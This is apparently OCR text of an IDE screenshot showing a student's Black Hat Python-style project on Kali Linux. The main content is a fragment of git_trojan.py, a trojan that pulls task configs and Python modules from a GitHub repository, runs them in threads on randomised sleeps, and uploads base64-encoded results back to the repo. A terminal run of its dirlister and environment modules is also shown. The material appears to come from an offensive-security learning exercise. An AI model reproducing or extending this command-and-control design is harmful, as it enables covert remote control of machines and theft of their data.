 16:10
File Edit Selection View Go Run ··· VS
EXPLORER ···
OPEN EDITORS
VS
Arper
bhptrojan
config
data
decoded_files
modules
__pycache__
scrindir
translate
translate.py
dirlister.py
environment.py
git_trojan.py
scrin.py
.gitignore
mytoken.txt
BurpSuite
decoder everething
Examples
Sniffers
TCP
Wordpress
get-pip.py
haarcascade_frontalfa...
jython-2.7.3.jar
netcat.py
proxyserver.py
OUTLINE
TIMELINE
1
git_trojan.py translate.py TEST.py mytoken.txt
bhptrojan > modules > git_trojan.py > github_connect
22 class Trojan:
45 def store_module_result(self, data):
48 bindata = bytes('%r' % data, 'utf-8')
49 self.repo.create_file(remote_path, message, base64.b64encode(bindata))
50
51
52 def run(self):
53 while True:
54 config = self.get_config()
55 for task in config:
56 thread = threading.Thread(target=self.module_runner, args=(task['module'],))
57 thread.start()
58 time.sleep(random.randint(1, 10))
59 time.sleep(random.randint(30*60, 3*60*60))
60
61
62 class GitImporter: #import byblioteks
63 def __init__(self):
64 self.current_module_code = ""
65
66 def find_module(self, name, path=None):
67 print("[*]Attampting to retrieve %s" % name)
68 self.repo = github_connect()
69 new_library = get_file_contents('modules', f'{name}.py', self.repo)
70 if new_library is not None:
┌──(roman㉿kali)-[~/VS/bhptrojan/modules/scrindir]
└─$ git add scrindir
fatal: pathspec 'scrindir' did not match any files
┌──(roman㉿kali)-[~/VS/bhptrojan/modules/scrindir]
└─$ /bin/python /home/roman/VS/bhptrojan/modules/git_trojan.py
[*] In dirlister module
[*] In environment module.
zsh mo...
Python
Python...
Python...
Python
Python bhp...
Python scri...
master 0 0 roman (6 days ago) Ln 14, Col 25 Spaces: 4 UTF-8 LF {} Python 3.13.2